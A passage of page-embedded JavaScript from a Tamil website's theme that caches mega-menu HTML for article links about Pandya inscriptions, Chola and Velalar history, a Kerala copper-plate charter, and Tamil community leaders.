class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/madurai-paandiyan-kalvettu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/post-pandiyar-inscription-near-madurai-discovery-of-a-ruined-temple\/\" rel=\"bookmark\" title=\"\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1\">\u0bae\u0ba4\u0bc1\u0bb0\u0bc8 \u0b85\u0bb0\u0bc1\u0b95\u0bc7 \u0baa\u0bbf\u0bb1\u0bcd\u0b95\u0bbe\u0bb2 \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf\u0bb0\u0bcd \u0b95\u0bbe\u0bb2 \u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1, \u0b9a\u0bbf\u0ba4\u0bc8\u0ba8\u0bcd\u0ba4 \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0baa\u0bbf\u0b9f\u0bbf\u0baa\u0bcd\u0baa\u0bc1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/cholan-velalar-kalvettu-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/inscription\/\" class=\"td-post-category\">\u0b95\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/cholas-are-velalers-lets-see-one-of-the-historical-evidence-of-the-shed\/\" rel=\"bookmark\" title=\"\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bcb\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7!!! \u0b95\u0bca\u0b9f\u0bcd\u0b9f\u0bbf\u0b95\u0bcd\u0b95\u0bbf\u0b9f\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0bb5\u0bb0\u0bb2\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b9a\u0bbe\u0ba9\u0bcd\u0bb1\u0bc1\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0ba9\u0bcd\u0bb1\u0bc8 \u0b95\u0bbe\u0ba3\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/tn-kl-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/copper_charter\/\" class=\"td-post-category\">\u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd \u0baa\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamils-%e2%80%8b%e2%80%8bwho-ruled-the-land-of-kerala-cheppupattaya-evidence-explaining-about-the-pandya-government-and-the-people-of-velala-who-lived-there\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9 \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0b9a\u0bc6\u0baa\u0bcd\u0baa\u0bc1\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0bae\u0bcd!\">\u0b95\u0bc7\u0bb0\u0bb3\u0bbe \u0bae\u0ba3\u0bcd\u0ba3\u0bc8\u0baf\u0bc1\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0baa\u0bbe\u0ba3\u0bcd\u0b9f\u0bbf\u0baf \u0b85\u0bb0\u0b9a\u0bc1 \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0b85\u0b99\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba8\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3 \u0b87\u0ba9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_31e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14_31e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/NA-KATHIRAIVERPILLAI-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0b95\u0ba4\u0bbf\u0bb0\u0bc8\u0bb5\u0bc7\u0bb1\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd,\u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc1. \u0bb5\u0bbf. \u0b95\u0bbe\u0bb5\u0bc8 \u0b9a\u0bc8\u0bb5 \u0baa\u0bc6\u0bb0\u0bbf\u0baf\u0bbe\u0bb0\u0bbe\u0b95 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0bb5\u0bb0\u0bcd, \u0b9a\u0ba4\u0bbe\u0bb5\u0ba4\u0bbe\u0ba9\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1\u0bb5\u0bb0\u0bcd,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ponnambalam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/history\/leaders\/\" class=\"td-post-category\">\u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbf \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b85\u0b9f\u0bc8\u0baf\u0bbe\u0bb3\u0ba4\u0bcd\u0ba4\u0bc8 \u0bae\u0bc0\u0b9f\u0bcd\u0baa\u0bcb\u0bae\u0bcd!!!\">\u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0baa\u0bca\u0ba9\u0bcd\u0ba9\u0bae\u0bcd\u0baa\u0bb2\u0bae\u0bcd \u0bb0\u0bbe\u0bae\u0ba8\u0bbe\u0ba4\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b90\u0baf\u0bbe 